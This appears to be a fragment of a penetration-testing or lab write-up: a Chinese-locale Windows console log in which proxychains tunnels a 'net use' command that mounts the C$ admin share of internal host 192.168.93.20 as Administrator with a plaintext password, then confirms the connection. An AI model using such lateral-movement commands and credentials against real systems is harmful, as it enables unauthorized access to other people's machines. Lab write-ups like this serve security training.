 λ proxychains net use \\192.168.93.20\c$ "123qwe!ASD" /user:Administrator
[W] 2021/11/12 19:17:30 SetThreadContext() Failed: 句柄无效。(6)
[E] 2021/11/12 19:17:30 Injecting WINPID 13692 Error: 句柄无效。(6)
[I] 2021/11/12 19:17:30 No child process registered. Injection might not have succeeded.
命令成功完成。
[I] 2021/11/12 19:17:30 Master exiting
D:\Tools\Web\PSTools
λ net use
会记录新的网络连接。
状态 本地 远程 网络
-------------------------------------------------------------------------------
OK \\192.168.93.20\c$ Microsoft Windows Network
命令成功完成。